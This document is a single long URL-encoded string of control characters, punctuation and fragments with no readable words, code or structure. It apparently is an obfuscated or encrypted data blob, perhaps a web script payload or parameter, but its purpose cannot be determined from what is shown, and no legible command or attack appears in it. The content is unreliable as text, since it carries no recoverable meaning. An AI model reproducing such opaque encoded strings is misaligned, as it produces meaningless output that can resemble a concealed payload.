0Ck%03%0E8%09QIY,pQRr%5EQDs:PQw+P@j1%16%086%0E%09A%02-8*k%16%02%080\'AIp%5BSZsuDQ-_QYsvQHx,%0E0%08%7FIQ-_QYurWLtXYQtkZ%1A%257%15%22~%0F3%0D%01E%0637%09MJ%196J2%18i:%3C%1FF:B%18%1F%3C%3Ci6%3C4%18i:%3C%1F6J2%1E%1F%3CM%25%19%09%25jy%1C%030%08%00%02x!%00%12\'MIY;sQVt.LY,pQRw%5DW@y%03%0E8%09P%06%1D+%0E_%5Ci6:B%18%19J:%1F0J2h%19%3C%3C%1FF:4%1E%19J:%1F0:B%18%1F%3C%3C%7DEQ%11prQY%04HQ%06qrQQvYHSkuQWr%5BLY,pPPtYV@x%20%13%04#%06Z%141\'%15%140%03A%0E%196*Z?%0B%14%07%206%08%0E,M%02%18!%0EIH9%1F%04%1D60%0FAjF:2h%19:J%190%3CB%18i:%3C%1F0J2%1E%1F:J%190%3C2h%19%3C%3C%1FDJAk%25\'&%08EH@ijJ:%1FF@B%18%1FJIiF:B%18%1F%3C:i6%3CB%18%1F%3CHkD%1C%0F6,%02%15+%02%0FI4.2*jD%1A%1B&6%14%13,MI,%1B3*IkDJA%06%1A%10*jDH%14%257%0F%026%04%0E%07c%1B%0C7%09EH%121\'%15%140%03AA(%03%18)jDH2%02)7$jD%3CAj?%07%14,%0E%15%00,,A%20%0F:)Aj9%13%046%18%13%07cjJ:%19F:2hc:%3CiLJ2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:J%190%3C4jiII%25;%08&kkHKj%02%03-%06jHHk%105%5C%02%11:40%09/Aj%1F%5C%02%01,+R%257%0F%026%04%0E%07c!.;%0AEH%121\'%15%140%03AA%16%20#(jDHB%18%1F%1C%077%03%02%1D*-%0FA5\'0!kk%1A%13\'%19%14%1B-b%12%04%08(I@h%25%116%0DEHB%20%11%0A$jDJ%02$%0E&IkF,+%01%0AIHi(%0F%0B%05jHJ%0F/#!kkJ%0A%03%14)Aji(%184%25I@h!%18%11%0CEHB$%14%10$jDJ%0A%10)$Ik%10%07%1C-!%15%08-%03A0%08%16)I1**!j9%13%046%18%13%07c%03%20%19%086%12.%08%0A%3CZ?%0B%14%07%206%08%0E,M4!%0D%0AIH9%1F%04%1D60%0FA%1B%18%0B\'kkJ%0A%1B%02.Aji,%11!\'I@h%1B%0C7%09EH%14%257%0F%026%04%0E%07c-%25$%0AEH%121\'%15%140%03AA%18%1F:%16%00.\'Aj%1FJ:%1FD:%061$+Ik0%1C%0F6,%02%15+%02%0FI%12%07))jD%1A%0A,,%12%15b%3C8%1C%0A%7F%20%0A%0C%22I@%18%17-0%0CEH4x0%04%157%1F%0FI%12%1B%14(%7DE006%0BJ:%1FD:,!%01&D!%1C%03%25kk%3C%5B%0F?%0D*k%138%14%0BF:4o1%18%16%04EH@x?5T%03%3E:%3C%13%20*Ik0%5C%20%04%08+Z$%18%0F%0A7+%0E%0Fb%1E%00%10%0AjH%1A0%08%15%1C1,A(%0D5-Aji%022)(I@h%0F7%0E%0BEHB%0E2%02+jDJ%20%00;/IkF,+%01%0AIH?%0B%14%07%206%08%0E,M,?,%0BIH9%1F%04%1D60%0FAj%19%18%19&-%07Ac6%3C@%18i:%3C%1F%10%07%1C-!%15%08-%03A%06%1B0(Ik%16%13%0C77%13%0FbEJB%18i:%3C%1F6J2%1E%1FJIiF:B%18%1F%3C:i6%3C4jkJI%03%3C;\'kkH%1C$%18%0F%0A7+%0E%0Fb$2%00%0AjH%1A0%08%15%1C1,A(%0D5-Aji(%22;#I@h%0B%22%18%0CEHB%1A/7*jD%1C%0F6,%02%15+%02%0FI(%17%0D(j(1%0A%0An%063$$H%12/\'%15A%25%015%20~oJ:%19F:2hc:%3CiLJ2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:J%190%3C4x4%00%13b$%0C%3E%0A%7FIQ-_Q%5DvvQLr%15PYzvSHy%16%0D%0C7b%02%08%0C$Z%1E++%0D%04j$%0C%3E%0A~IQ-_QZvwULr%15PYtvWHk%16%12%1E*6%02%09j$%0C%3E%0Ak%1A%02#%1E%04Ikr%0EUr%5DPXugWTw%5BQ@y%0B%0C6%0BPIY,pQRqYQDs:PQt.%20@x!%08/%0BPJB%18i:%3C%1F6J2%1E%1FLJcF:4x%20%13%04#%06Z%0A%221%04Aj%5D%0E%5BswUTv@WQpuUHx$%0C%3E%0A%7F%02%08%0C$%5D,%13!(O.%08%0F%0E7*%5EIr%02SYwsWQo%5D%19XszTTkWIY;sQ$%06ULY,pQVp%5BS@x%20%13%04#%06Z%0A%221%04Aj%5D%0E%5BsvSTv@W%5EtsXHx$%0C%3E%0A%7FIWz%5CV_nr%0ESrXQ%5EqkZ%02+#(Bhy%03%13\'%0C%0AR%20#%12%04bEQ%06wrQPvXDY;sQQpXHS%0A/6(%7FEQ%11rr%20P%07@Q%06qrUVu%5CHR84%00%13b(%0B8%0A%7FIQ-_QXstQLt%5BQQqkZ%16*%04%0D%0Ck%07%0B0%0BQIY;sQVt_LY,pQRw%5DV@j1%16%086%0E%09A%06(0(k%16%02%080\'AIr%15UYswWDr%02SYsrSSkW$%03%12%0B%5C$%12%0E(2%20+/(%1FP%5CT$%10%07(%19F:2h%19:J%190%3CB%18i:%3C%1F0J2%1E%1F:J%190%3C2h%19%3C%3C%1F0%5EAs-SQvZRYnr%19PrT%22ZjxIQ:%5CQZq%03LQ-_QXwsVHy%0F%13%0C%22)Z%02#%1E%04Ikr%19Pr%5C%20%5Dnr%0ESr%5DWXtk%5B$(%3C(TksXWu%5CXLs-SQr%5DR%5Djy%13%046%18%13%07c!%08/%0BV%1C%14!0%04%00)V%1C%14%3E0%04%157%1F%0FI$.5(y%10%07%1C-!%15%08-%03A0&%0A(Ik%16%13%0C77%13%0FbE:4%18%0F%0D3%0FEH4kkJ:%1FD:%0E%0D%17-Ik0%1C=v%032:%25%09%198kk%3C%5C%138%13*x$%14%0F!%19%08%06-b%20%06%09$I@80%04%157%1F%0FIk%19%3C:%190%3CB%18%1FH:iLJ2%1Ei@J%190JHh%19%3CJcF:4%1E?%07%14,%0E%15%00,,A4%20/(Aj9%13%046%18%13%07cjI%0E4%1C\'AjkKIiE:B%18%19@J%190JHh%19%3C%3Ci6J2%1E%1F%3C%3Ci6%3C@%18i:%3C%1FDHBki::i6:B%18%1F%3CJ%19F:4%1E%1FJ:%1F0:B%18%1F%3C:i6%3C4%1Ek%1C%077%03%02%1D*-%0FA5%09$%20kk%1A%13\'%19%14%1B-bIJ%196J2%18i@J%190%3CB%18i:%3C%1F0J2%1E%1F:J%190%3C2h%19%3C%3C%1FDJAki:%3CiLJ2%1EiIJi6J2%1E%1F:J%190J2%1E%1FHHhE8*%05%04IHkD%1C%0F6,%02%15+%02%0FI4:%13+jD%1A%1B&6%14%13,MIBkjIJcF:4ji:%3CkFIAbc:%3Ci6%3C@%18i@J%190JHh%19%3CJcF:4%1EkJIiLJ2%1EkJIi6%3C@hjJ:%1FDJAh%19%3CHkF:4j%19J@i6%3CBbi:%3CiLJ2%1Ei@J%190JHh%19%3CJcF:4hcJ:%1F0%1C%0F6,%02%15+%02%0FI%1A;%14+jD%1A%1B&6%14%13,M%20%02%0D%0DIH%19%20\',%0DjH%3Cy%10%07%1C-!%15%08-%03A%1A6.+Ik%16%13%0C77%13%0FbEJA%18i::cF:4hcJ:%1F0J2h%19%3C%3C%1F0J2%1Ek:J%190%3C@hj%06%09%0B%20I@j?5T%03%3E:0*%09.Ik0%5C%1E+%12$Z$%18%0F%0A7+%0E%0Fb8%17%06%09jH%1A0%08%15%1C1,A%20%25&(Aji%0A%20;%25I@h)%06-%05EHB%0E%00#)jDJ%0A%04%0E\'IkF%0A(:%0AIHi8%1B%13%05jHJ),%18!kkJ(;%1B)Aj?%07%14,%0E%15%00,,A%0E0%0B+Aj9%13%046%18%13%07cjJ@i6%3C@hjIJi6J2%1E%1F:J%190%3CBkiJ:i6%3C4%18i:%3C%1FDHCk%17%03#%0BEH@j?%07%14,%0E%15%00,,A01%04+Aj9%13%046%18%13%07cjJ:%1FF@B%18%1FJIiF:B%18%1F%3C:i6%3CB%18%1F%3CHkGIBh%19J:%1F0:B%18%1F%3CHiEJ2%1Ei@J%190JAhi:J%190%3C2h%19%3CJ%190%3C@j?%07%14,%0E%15%00,,A%0A-7(Aj9%13%046%18%13%07cjJI%19F:2bi:%3CiLJ2%1E%1FJ:i6%3C4%1E%1FJ:%1FD:B%18%19J:%19F:4%1Ei:J%190%3C4h%19%3C%3C%19F:4%1E%19J@i6%3C4%1E%1FHJjE%0E%0B%07%07IHkGI%06%17%25,IkDH%14%257%0F%026%04%0E%07c%0F%11%02%08EH%121\'%15%140%03AA%02%07(\'jDH2%0A+-,jD%3CA$2%04\'jDH%14%257%0F%026%04%0E%07c-1%05%05E08$%05M%0A%0F5\'@8.%04%15b%20/%08%04%7FCCy%1B%00%1Bc%25+3%04PI_ttRWo%5D%0E%5BsvQRuDZ%12/\'%15A%0B&4/x5%09%08.%08I%0E%09%10\'%5Dj%5D%0E%5BrsRPp@VYprXHk%16%12%1E*6%02%09j%0A+;%05k%1A%02#%1E%04Ikr.RsXRYvrTWq@Q%11r%7B%20%22w%5CW+jx%06+%10+%5CAs-WQr%5CP_fr%19Pr%5DP%5Bjy%1A,%0C%0C&B~),9%04V%1C%0B1\'%00%0Ay%0E%00%1A&bIQ:%5EQYu%00DQ-_QYsqRHx%0A+;%05%7F(*%17+_Th%19:J%196JHh%19%3C%3Ci6J2%1E%1F%3CJ%190%3C2h%19%3C%3C%19F@B%18%1F%3C%3C%7DEVZuqXVrTDPjxIQ-_Q%5BtsQLt%5BX%5EzkZ%030%08%00%02x!%00%12\'MIY;sQRvULY,pQPv%5BR@y%25+3%04PI%5BupSWpHQ%06qrQQpZHR%0A%094\'%7F%3C0%0E%04oIJi6J2%1E%1F:J%190%3C@x%20%13%04#%06Z%0A%221%04Aj%5D%0E%5BsrRWr@W%5CtwSHx%0A+;%05%7FIQ-%5CQYssUWg%5D%19XsrPRkV(%22%16%04LLy%0F%13%0C%22)Z%1C?%10%13%0C77%13%0Fb%20/%08%04y%1C5w,22%021%0B)jD%3CT%1A%095)y%0B%14%07%206%08%0E,M%02.%0F%04IH9%1F%04%1D60%0FAj6%3C24%00%22\'jD%3CB%18%1FH:iLJ2%1Ei@J%190JHh%19%3C%3C?%0B%14%07%206%08%0E,M$!%0C%04IH9%1F%04%1D60%0FAjFJ2h%19%3C%3C%19F:4%1EiIJi6J2%1E%1F:J%190%3C@jiI%127%01+Ajk%1C%077%03%02%1D*-%0FA%07%0F%22.kk%1A%13\'%19%14%1B-b%20%0A%0C%22I@%18%0F;%1B%07EH4%181*7%06EH4kkZ%1C$%18%0F%0A7+%0E%0Fb%0A%05/%04jH%1A0%08%15%1C1,AI%25%05($kkH:%0B%04-$kk%3CI%13%207#kkH%1C$%18%0F%0A7+%0E%0Fb,8%1F%04jH%1A%03,%19#~%19%3CZ!%02%0F%1A7b%02%008*%5C0:7+IkV%02%06-1%15A5;%11.~%1B%00%16%0FEHR%20-%0F%126M8%3E0%05%5C,6%03\'Ajy%02%0E,%1E%15I0%11%0B&%7F%02%03%1F%0CjHZ!%02%0F%1A7b45/*%5C%20%146$IkV%17%081b4%0F#%25%5CAs-SQqXP_ntVRzTHR8.%04%15b%1A%11%0D%0By%16%09+%01%04A%16,%00)~ES_qqPXg%5D%0E%5BsrQUpDH%1205%08%15!%05I%3C-#)H9%0E%00%1A&bIQ-_QXvpSLt%5BR_zk%5B4,%0C)Tkr%0EPr%5DQXtpDWwXT%5Ejy%16%11&%25%5CAs:SPuUWLpkZ%030%08%00%02x!%00%12\'MIY;pQQt_DY,pQQr%5EW@y%17%0F%00%0AP%16%19\'%0A%5D0!*$20%11%0B&%1FRI_uwYWo%5D%0E%5BssVWuD%5BAr%7BWVvTDY,pQQrYS@x%20%13%04#%06Z%0A%221%04Aj%5D%0EXsrQSp%5EDY;sQQs.HS%16,%00)%7FEQ%06qrPPq%5DL_usQWkV%1A%05&6A0)8&Ta%60Z%02-%03%12%1Dc1%0C9%05P0%0A%04%07:%162%09)4x4%00%13b%20%09&%04%7FIQ:YQY%7BpDQ-_QYsqPHy%16%0D%0C7b%0E%0B%10*Z%1E++%0D%04j%20%09&%04~IQ-YQYrvSDr%15PYss$Hk%16%12%1E*6%02%09j%20%09&%04k%1A%02#%1E%04IksXWtTTLs-SQr%5DSZjx,%09%0D*%5CAs:RQrXSLs-SQr%5DS%5Djy%0E%0B%10*%5CAs:SPuUWLpkZ%030%08%00%02x!%00%12\'MIY,pPPq%5CSDtrRQ%7BD%5B$+%0D&%5Cj%5D%0E_srPPvHW%5CvwUHy%02%0B;%04iJZ%20%1F%04%08(y%02%001%08AAs-PQr%5DSZtgWTw%5BX@y%0F%09.%05PIY,pPQw%5EQDs:PPs%5ER@x90%0A%17*JT%20#%1B&%19%1A7%19%04%1FI%12/5&2%1A%15%12&%1FE%0E%03%11%05H?j%5D%19XsvRYo%5D%0E%5BspQTuDHR%3E%20%13%04#%06Z%0A%221%04Aj%5CX_utQDr%02SYsrPSkW,%01%0C%05%5C%0E(?&U0/9&%19%1E2%03%04%1F%5EIt%5BQ%5EuoQ%0Ep%5DPYssH%5Bj%5D%19Xsp\'Yo%5D%0E%5BssRSpDZ%0B1\'%00%0Ay%10%1C%14%02%03%19+%1985%04%04%1FI0)8&@x?%03%13\'%0C%0AR%20#%12%04bEQ%11rr%22$v@Q%06qrWRr%5BHS%16,%00)%7FEPZrsVQg%5D%0E%5BsrQRtDZ%1E3&)JiV%03%1B&#%0AZ?%10%1C%14%257%0F%026%04%0E%07c%0B%04(%05EH%121\'%15%140%03AAh%19:J%196JH%18%1FJ@i6%3C4h%19J:%1F0%3CB%18%1F%3C:i6%3C4%18i:%3C%1F0HB%18%1F%1C%077%03%02%1D*-%0FA)%0A-.kk%1A%13\'%19%14%1B-bI:%1F6:4%1Ei:%3Ck6J2%1Ei@J%190%3C%14%17w%202%198)\'%0BjH%3C%7F%1E6%04%0Ey%07%14,%0E%15%00,,A%0A%03%14)Aj9%13%046%18%13%07cj%15%182%08%0E%0Fc%19%3CH%19F:4%1E?%07%14,%0E%15%00,,A,%00/)Aj9%13%046%18%13%07cj@@%190J2%1Ek:J%190%3C%14%257%0F%026%04%0E%07c%25%19%12%0AEH%121\'%15%140%03A%20:4)IkF%16%111%08IHi%1A%19%1B%09jHJ%07%03%03/kk%1C%077%03%02%1D*-%0FA%0B%14%17!kk%1A%13\'%19%14%1B-bI%15;%1D%04%06%25bI:%1FF:4jk:JcF:4hcJ:%1F0%1C%0F6,%02%15+%02%0FI%207%0C)jD%1A%1B&6%14%13,MI%0A.%13.IkDJ2%1E?%07%14,%0E%15%00,,A$4%1D)Aj9%13%046%18%13%07cj:%3C%196%3C4h%19%3CH%19FJ2hi::%1F0:B%18%1F%3C%3C%19F:4%1E%1F%1C5w,22%0A%11%08(jD%3CT%06%0E3-y%0B%14%07%206%08%0E,M8%18$%0AIH9%1F%04%1D60%0FAj%3C%12%00%09jHHiE%0E%1B%25%08IHk%10%07%1C-!%15%08-%03A(0()Ik%16%13%0C77%13%0Fb%0A7%18%06jHJ%1B%18%0B\'kkJ%02\'.,Aji,3&%20I@%3E$%14%0F!%19%08%06-b%022)(I@80%04%157%1F%0FIk%19%3C:%190%3CB%18%1FH:iLJ2%1Ei@J%190JHh%19%3C%3C?%0B%14%07%206%08%0E,M$=-%07IH9%1F%04%1D60%0FA%0B%229%25kkJ(%0D5-Aji%16%15%25#I@h%13(2%06EHB%02%17%0A*jDJ%0A%10!.IkF%16\'!%07IHi%068%06%0CjHJ%07%03%03/kkJ(3%05\'Aji%20%16/#I@h%0F##%0AEHB%12%17%0B,jDJ%0A%10)$IkF(%105%0AIHi,%06%22%0AjHJ!%3E%02&kkJ,**0Aji%0A0#%20I@h-%0F4%0FEHB4%10%04*jDJ%0696-IkF8%0C%0B%0BIHi%06%06%25%04jHJ%0F/#!kkJ8/;*Aji(%22;#I@h%0B%18%17%0AEHB(%07#/jDJ%02%06%00/IkF%12%0C%09%07IHi%3C%0A$%12jHJ%13%06,8kkJ%062:.Aji%20%028%20I@h-%25$%0AEHB%1A\')(jD%1C%0F6,%02%15+%02%0FI%1A%0D%04$jD%1A%1B&6%14%13,MIBbi:%3CiLJ2%1EkJI!%1C%03%25kkH%1C$%18%0F%0A7+%0E%0Fb,0%01%06jH%1A0%08%15%1C1,AI%17%17%1B/kkH:%03%067,kk%3CIk%10%0D%0C7b4-%1B)Z%0F6,%02%15+%02%0FI4%0C%03$jD%1A%1B&6%14%13,MI%1A%0C%1B+IkD:((%14$Ik0I@%3E$%14%0F!%19%08%06-b0(%11)I@80%04%157%1F%0FIki::i6:B%18%1F%3CJ%19F:4%1E%1FJ:%1F0:B%18%1F%3C:iLJ2%1E%1F%3CHi6%3C%14%257%0F%026%04%0E%07c1*7%06EH%121\'%15%140%03A%02$%0E&IkF%0A(:%0AIHi$.1%0FjH%1C$%18%0F%0A7+%0E%0Fb%1E%04#%06jH%1A0%08%15%1C1,AI!%3E%0A,kkH:%03%067,kk%3CIk%10%07%1C-!%15%08-%03A%3C%25%0F$Ik%16%13%0C77%13%0Fb$.1%0FjHJ!%3E%0A,kkJ,%14%02(Aji,%11!\'I@h%0B%22%18%0CEHB%0E%00#)jDJ%1A&%08$IkF%06%19%14%0DIHi%0E2%02%06jHJ)%0A-.kkJ,%00/)Aji$%0F%20+I@h%0F##%0AEHB(%03%18)jDJ%20:4)IkF%02%103%0CIHi%0A7%18%06jHJ!%3E%0A,kk%1C%077%03%02%1D*-%0FA-%0F%25,kk%1A%13\'%19%14%1B-bIJcF:4hjJJ%19F:4%1E%19J:%1F0H@hjJ:%19F:2hcJ:%1F0J2h%19%3C%3C%1FF:4%1E%19J:%1F0:B%18%1F%3C%3Ck%10%0D%0C7b0%02%05(%5C2a,Y$!OMK%0F?%22%02%60AC)3%04%02CnO%04%05$,%1C%00%60AC%03%1D%0C%02CnO)%11(%20CM%60%0A%07@%1A%19&/%60AC%02?-%0E%0D9OMK8%60MC#OMK:*%0CCnO%04%05,?%07%1E.%16CEa-%01%06%60AC%15:/%09%1C.OMK,%22%06%018%0CCEa-%04%07$%16CEa8%1D%0A*%16%1A%013%60MC;%16%07%14%25?%11%18.OMK(\'%07%0B%20%17CEa)%09%0Ck%0F%0D%19j8%01%12.OMK(*%0CH%25%0B%06%03/k%1B%011%01CEa%3E%06%0D3%14%0D%03%3E.%0CH?%1D%18%05fk%1D%1B.D=5#%25%1CP%0A%16%1A%013%60MC\'%0B%1F%0C/=%0D%04%60AC%0382%18%1C$;%0B%0F8.7%008%05%04%13+yXCnO%0B%123;%1C%07%14%17%1C%12/*%0573%0B%1AKo%60%0B%1A2%14%1C%0F%158%1C%1A.%05%05Ko%60%0B%1A2%14%1C%0F%158%1C%1A.%05%05?9*%04%1B*VX?2$%1ACnO%0B%123;%1C%07%14%17%1C%12/*%0578%05%04%13+yXCnO%0B%123;%1C%07%14%0B%06%05%3E%22%05%0D*%11%1C%08anC%0B9%1D%18%14%25%14%07%06.%10%01%0D/*%1D%1C#;%1E%058%22%0E%11%60AC%0382%18%1C$;%1E%058%22%0E%11%14U%5EKo%60%0B%1A2%14%1C%0F%15=%0D%1A%22%02%11?yyCM%60%07%1A%19:?%0778%01%0B%12/?%0A%073OMK)9%11%18?%0B7%13/(%1A%0D?%06%07%18%15$%18%0D%25OMK)9%11%18?%0B7%13)*%04%099%09%1D%0C%3E%60MC(%16%11%10%3E$7%1B(%05%04%018&%1D%04?;%0A%019.CM%60%07%1A%19:?%077)%0B%10?(.%0E%079%01%06%0DanC%0B9%1D%18%14%25%14%0A%073;%09%06%3E.%1A%06&OMK)9%11%18?%0B7%02%253CM%60%07%1A%19:?%077)%0B%10?%25;%0D%06%60AC%0382%18%1C$;%0A%0F2%14%03%0D2%14%09%098%60MC(%16%11%10%3E$7%00*%17%00Ko%60%0B%1A2%14%1C%0F%158%01%0F%25OMK)9%11%18?%0B7%13#,%067%20%01%11%10+%22%1ACnO%0B%123;%1C%07%14%17%01%07$%14%07%18.%0ACEa(%1A%11;%10%07?9.%0B%1A.%10%0A%0F2%14#-%12&14%0F%18CM%60%07%1A%19:?%0778%01%0B%12/?%0A%073;&/%04%08-*%120-3anC%0B9%1D%18%14%25%14%1B%0D(%16%0D%14($%107%11!:/%08%12%3C-%18OMK)9%11%18?%0B7%13/(%1A%0D?%06%07%18%15%09\'0%11!:/%08%12%3C-%18OMK)9%11%18?%0B7%13)*%04%099%09%1D%0C%3E%14*1%1F!;Ko%60%0B%1A2%14%1C%0F%158%0B%09\'%05%1A%0D?\'%1C7%18\'),%0B%19*1%1F!;Ko%60%0B%1A2%14%1C%0F%15)%07%10%144=5%08%07!+%00!1%22%13%1F-;%60AC%0382%18%1C$;%0A%0F2%14;-%086-4%01%0E1*%120-3anC%0B9%1D%18%14%25%14%0A%073;*%25%0C%04:-%05)*9%1E%0E;CnO%0B%123;%1C%07%14%06%07%18%15%05\'&%08!*9%1E%0E;CnO%0B%123;%1C%07%14%06%07%18%15%11-:%04&14%0F%18CM%60%07%1A%19:?%077)%0B%10?%08%0402%0E6\'%22%13%1F-;%60AC%0382%18%1C$;%1B%09-%257*%120-3anC%0B9%1D%18%14%25%14%1B%01,%0A70%1F%1E*$%02\'#%25%13%091%3C%0E7CEa(%1A%11;%10%07?9%22%0F%06%147-#%18%0E%3C#%0E=*9%1E%0E;CnO%0B%123;%1C%07%14%17%01%07$%14;-%0E%20*9%1E%0E;CnO%0B%123;%1C%07%14%0C%09%13%22%14*1%1F!;Ko%60%0F%0E%60AC$anC$%60AC%10+(%03Z~QYYanC%1D%25%14%09%03!y%5D%5Dz%5DCEa%06CM%60%25CEa%18CM%60%3ECEa;%07%1FyQZSanC%09/%00CEa8%0D%1CyQ%5DQs%60MC&%0B%0C,anC%1B(%05%04%018&%1D%04?OMK9(%09%04*%16%0A%019.CM%60%16%09%0E.$%05*2%10%0D%13anC%1B.%07%1A%05%3E)%07%10%60AC%0F:.%06CnO%03%053%07%0D%06,%10%00Ko%60%06%07%25%07%0D,/%25%0F%1C#OMK%25=%0D%1A#%01%09%04%06.%06%0F?%0CCEa8%0B%09\'%05%1A-?\'%1CCnO%0A%01.k%06H8%0D%12%05anC%0A*%00H%10j8%01%12.OMK(*%1B%0D%60AC%13)*%04%099(%0D%0E-?%00CnO%0F%12%25%3E%18-\'%01%05%05$?$%0D%25%03%1C%08anC%0A$%1CCEa)%0D%0E$%16%0DKo%60%0A%09/D%18%15(\'%01%0Bk%0F%0D%19j8%01%12.OMK(*%0CH8%01%0B%12/?H%03.%1DH%13#1%0DCnO%09%06%3E.%1ACnO%03%053%1B%09%019OMK:%3E%0A%04%22%07#%053%60MC8%01%0B%12/?#%0D2OMK,9%07%05%18%01%0B%12/?#%0D2OMK:%3E%0A%04%22%07#%053%07%0D%06,%10%00Ko%60%1B%0D(%16%0D%14%01.%11$.%0A%0F%14%22%60MC8%0C%09%12//#%0D2(%0D%0E-?%00CnO%1B%09-%25CM%60%00%0D%14+(%00%0D/OMK%3C.%1A%01-%1DCEa)%09%0Ck%17%01%07$*%1C%1D9%01H%13#1%0DCnO%0E%12%25&;%0D.%00CEa)%09%0Ck%17%0D%05.k%1B%011%01CEa8%0D%0D/(%0D%0E-?%00CnO%1B%09-%25%09%1C%3E%16%0D,/%25%0F%1C#OMK%22*%1B%00%60AC%08+8%00$.%0A%0F%14%22%60MC8%01%1C0%18%05/CnO%1D%0E..%0E%01%25%01%0CKo%60%0B%1A2%14%1C%0FanC%058\'%1A%19:?%07CnO%0F%05%3E%19%09%06/%0B%056+\'%1D%0D8OMK\'%22%06CnO%0D%18:$%1A%1C8OMK$*%0B%04%60AC%15%3E%22%04CnO%1C%059?CM%60%0D%06%16+\'%01%0Ck%01%06%03%25/%01%06,OMK..%0B%07/%01=5%1E%0DPCnO%1B%148%22%06%0F%60AC%052;%0D%0B?%01%0C@9?%1A%01%25%03CEa(%00%099\'%07%04/%0A%1CCnO%0D%0E)$%0C%0D%1E1%3C&r%60MC;%11%1B%08anC%0E9%0B%05#%22*%1A+$%00%0DKo%60%02%07%22%0ACEa%60MC-%16%07%0DanC%0D%25%07%07%04/%09%09%1B.R%5CKo%60%1C%07%18%10%1A%09$,CM%60%06%09%13/%7D%5CCnO%0C%05)$%0C%0D%09%05%1B%05%7C%7FCM%60%17%04%09).CM%60%07%09%0C&%60MCd%07%09%12%3E%1EF%028OMK%208%07%06%60AC%01%3E?%1A%01)%11%1C%059%60MC*%17%1B%09-%25CM%60;7%052;%0D%0C%22%10%0D%049#%01%18;%0D%06%07anC%0E*%08%1B%05anCG(%05%1A%14e%3E%18%0C*%10%0D5d!%1BCnO%05%05%3E#%07%0C%60AC0%05%18%3CCnO%0A%0F.2CM%60%17%1C%12#%25%0F%01-%1DCEa#%0D%09/%01%1A%13anC+$%0A%1C%05$?E%3C2%14%0DKo%60%09%18;%08%01%03+?%01%07%25K%02%13%25%25CM%60%1F:%25%0E%02:-%080%15Ko%60%1B%01?%017%159.%1ACnO%0F%05%3E%02%1C%0D&OMK#8%1D%06%22%15%1D%05?8CM%60%0A%07%17anC%1B.%10!%14/&CM%60%11%1B%058%14%1F%0D)%17%01%14/%60MC01=3%0F%197;%020-%1DanC%1D8%01%1A?#/CM%60%1F:%25%1A%07)+%0E;%25%25%15%02,%15%60AC%14%229%0D%1B#%0B%04%04anC%13%1F,:%25%19%03\'$%0F%19CEa/%0D%1E%22%07%0D%13anC%05.%00%01%01%0E.%1E%01(%01%1BKo%60%0D%06%3E%09%0D%12+?%0D,.%12%01%03/8CM%60%09%09%10anC%01/OMK..%1E%01(%01!%04anC%0F%22%00CEa,%1A%07%3E%14!%04anC%03%22%0A%0CKo%60%04%09)%01%04Ko%60%1D%1B.%16)%07/%25%1CCnO%1F%05(%0F%1A%01=%01%1AKo%60%1F%0D)%00%1A%09%3C.%1ACnO%04%01$,%1D%09,%01CEa(%07%04$%16,%05:?%00#.%1DCEa8%0B%1A.%01%06Ko%60%0B%07\'%0B%1A$/;%1C%00%60AC%04/=%01%0B.)%0D%0D%259%11CnO%18%092.%04:*%10%01%0FanC%0C.%12%01%03/%1B%01%10.%08:%01%3E%22%07CnO%1A%059$%04%1D?%0D%07%0EanC%1F%22%00%1C%08anC%10%60AC%08/%22%0F%00?OMK+=%09%01\'%05%0A%0C/%19%0D%1B$%08%1D%14#$%06CnO%09%16+%22%04?%22%00%1C%08anC%09=%05%01%0C%02.%01%0F#%10CEa?%01%05.%1E%07%0E/%04%0E%0E8%01%1CKo%60%0F%0D?0%01%0D/1%07%06.+%0E%069.%1CCnO%1B%0598%01%07%257%1C%0F8*%0F%0D%60AC%0C%25(%09%04%18%10%07%12+,%0DCnO%01%0E..%10,)OMK#%25%0C%0D3%01%0C$%08%60MC$%14%0D%0E%0E*%1C%09)%05%1B%05anC%0B;%11+%0C+8%1BCnO%06%01%3C%22%0F%09?%0B%1A0&*%1C%0E$%16%05Ko%60%18%04*%10%0E%0F8&CM%60%00%07.%25?%3C%1A*%07%03Ko%60%05%1B%0F%0B&%0F%3E%1F%1A%09(%0FCEa\'%09%06,%11%09%07/%06%01%1B&%05%1C%03%22%60MC\'%05%06%07?*%0F%0D8OMK8.%1B%07\'%11%1C%09%25%25%25%018%09%09%14)#CM%60%0B%1B-#8%05%09?%07%00Ko%60%1C%07%07%0B%1F%058%08%09%1B.OMK%258%0B%18%3EOMK#%25%0C%0D3+%0EKo%60%1F%01%25%00%07%179k%18%00$%0A%0DKo%60?%01%25%00%07%179k8%00$%0A%0DKo%60%1F%01%25%00%07%179%60MC%3C%0D%06Q%7C%60MC%3C%0D%06Sx%60MC%3C%0D%06V~%60MC%3C%0D%06Y%7F%60MC%3C%0D%06Yr%60MC%3C%0D%06%0E%3E%60MC%3C%0B%1FV~%60MC%1C%0D%06%04%25%3C%1BCnO%09%0E.9%07%01/OMK%0B%25%0C%1A$%0D%0CKo%60%04%01%25%11%10Ko%60%0B%1A$%17CEa3YY%60AC,#%25%1D%10%60AC%09:#%07%06.OMK#;%09%0C%60AC%09:$%0CCnO%0B%12#$%1BCnO%0E%18#$%1BCnO%01/%19%60MC&%05%0B%09$?%07%1B#OMK\'*%0B7;%0B%1F%058;%0BA%60AC-+(CM%60+%1C%08/9CM%60%0B%06%14%25%3E%0B%008%10%09%12%3E%60MC&%05%104%25%3E%0B%00%1B%0B%01%0E%3E8CM%60%09%1B-+3%3C%07%3E%07%000%25%22%06%1C8OMK=%22%06CnO%05%01)%60MC;%0D%03%05anC%099%09CEa$%18%0D9%05H%0D#%25%01CnO%18%0C?,%01%068OMK(9%07%1F8%01%1A-#8%05%09?%07%00Ko%60%18%1A$%00%1D%03%3E%18%1D%0A%60AC%05.,%0DG%60AC%09/&%07%0A%22%08%0DOanC%0E%22%16%0D%06%253GCnO.%098.%0E%073OMK%25;%0D%1A*KCEak%07%189KCEa%04%18%0D9%05CEa(%00%1A$%09%0DOanC+#%16%07%0D/%60MC8%05%0E%018%22GCnO%09%0E.9%07%01/DY5d%60MC*%0A%0C%12%25%22%0CHy1FKo%60%09%06/%16%07%09.k%5B=eOMK+%25%0C%1A$%0D%0C@~%1EFCnO)/%19%1BCM%607%09%06+9%01CnO%1C%12#/%0D%06?KCEa%02%06%1C.%16%06%05%3Ek-%10;%08%07%12/9CM%60VXPy%7BYX%7COMK$*%05%0D%60AC%04/8%0B%1A%22%14%1C%09%25%25CM%60%10%07%15)#;%1D;%14%07%12%3E%60MC(%16%0D%01%3E.-%1E.%0A%1CKo%60%3C%07%3E%07%00%25%3C.%06%1C